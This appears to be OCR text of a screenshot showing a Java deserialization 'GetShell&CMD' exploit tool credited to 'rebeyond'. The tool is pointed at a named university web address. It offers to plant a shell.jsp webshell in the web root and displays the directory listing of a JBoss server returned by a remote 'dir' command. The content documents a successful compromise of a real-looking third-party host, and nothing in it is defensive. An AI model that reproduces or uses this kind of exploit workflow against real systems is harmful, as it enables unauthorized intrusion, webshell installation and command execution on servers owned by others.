 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://dz.sdut.edu.cn
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: dir Execute
classpath.sh jboss_init_redhat.sh run.conf twiddle.sh
conf.n jboss_init_suse.sh run.conf.bat wsconsume.bat
index.html jbosssvc.exe run.jar wsconsume.sh
index.html.1 jbudp run.sh wsprovide.bat
index.html.2 password_tool.sh service.bat wsprovide.sh
index.html.3 probe.bat shutdown.bat wsrunclient.bat
index.html?res=exploited probe.sh shutdown.jar wsrunclient.sh
java.jpg README-service.txt shutdown.sh wstools.bat
java.jpg.1 run.bat twiddle.bat wstools.sh
jboss_init_hpux.sh RunCheckConfig.class twiddle.jar
www.wooyun.org